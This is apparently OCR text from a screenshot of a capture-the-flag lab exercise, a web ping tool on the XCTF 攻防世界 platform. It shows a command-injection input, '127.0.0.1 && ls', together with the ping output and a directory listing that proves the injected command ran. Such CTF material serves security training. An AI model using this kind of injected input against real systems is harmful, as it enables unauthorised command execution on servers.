 360安全浏览器 10.0
http://111.198.29.45:48308/
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心 Links 中国移动 数据安全
command exe XCTF攻防世界 GitHub - root CTF攻防世界-- 关于http的refe x
PING
127.0.0.1 && ls
PING
ping -c 3 127.0.0.1 && ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.058 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.061 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.060 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 0.058/0.059/0.061/0.009 ms
index.php